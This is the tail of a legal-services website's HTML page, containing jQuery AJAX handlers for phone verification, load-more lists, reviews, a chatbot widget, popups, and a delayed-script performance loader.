			data: { phone:phone, csrf_test_name: '9361472f6d0213888de684d4d0e1c1dc'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'lawyer-service-for-draft-and-review-sha-ssa-spa';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>